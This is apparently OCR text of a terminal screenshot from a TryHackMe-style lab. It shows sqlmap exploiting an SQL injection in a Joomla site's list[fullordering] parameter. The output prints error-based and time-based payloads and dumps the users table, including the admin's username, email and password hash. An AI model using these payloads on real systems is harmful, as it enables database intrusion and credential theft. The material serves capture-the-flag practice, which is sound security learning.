 root@kali: ~
File Actions Edit View Help
gobuster × work × sqlmap × root@kali: ~ ×
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is th
e end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabil
ity and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:43:16 /2021-06-07/
[11:43:16] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT
5.1; sv) Opera 8.50' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[11:43:16] [INFO] resuming back-end DBMS 'mysql'
[11:43:16] [INFO] testing connection to the target URL
[11:43:17] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the re
sults of the tests
you have not declared cookie(s), while server wants to set its own ('eaa83fe8b963ab08ce9ab7d4a798de05=47qrqjr
ddn0...106lgk2re0'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
Type: error-based
Title: MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 7995 FROM(SELECT COUNT(*),
CONCAT(0×717a707a71,(SELECT (ELT(7995=7995,1))),0×716b6b7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGI
NS GROUP BY x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6398 FROM (SELECT(SLEEP(5)
))AxCW)
---
[11:43:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: Apache 2.4.6, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[11:43:19] [INFO] fetching entries of column(s) 'activation,block,email,id,lastvisitDate,name,params,password
,registerDate,sendEmail,username,usertype' for table '#__users' in database 'joomla'
[11:43:20] [INFO] retrieved: '0'
[11:43:20] [INFO] retrieved: '0'
[11:43:20] [INFO] retrieved: 'jonah@tryhackme.com'
[11:43:21] [INFO] retrieved: '811'
[11:43:21] [INFO] retrieved: '2019-12-15 23:58:06'
[11:43:21] [INFO] retrieved: 'Super User'
[11:43:22] [INFO] retrieved: ''
[11:43:22] [INFO] retrieved: '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm'
[11:43:23] [INFO] retrieved: '2019-12-14 20:43:49'
[11:43:23] [INFO] retrieved: '1'
[11:43:23] [INFO] retrieved: 'jonah'
Database: joomla
Table: #__users
[1 entry]
| id | name | username | email | password
| usertype | block | sendEmail | registerDate | lastvisitDate | activation | params |
| 811 | Super User | jonah | jonah@tryhackme.com | $2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kB
tZutm | | 0 | 1 | 2019-12-14 20:43:49 | 2019-12-15 23:58:06 | 0 | <blank> |
[11:43:23] [INFO] table 'joomla.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.134.11
8/dump/joomla/#__users.csv'
[11:43:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[11:43:23] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.134.118'
[*] ending @ 11:43:23 /2021-06-07/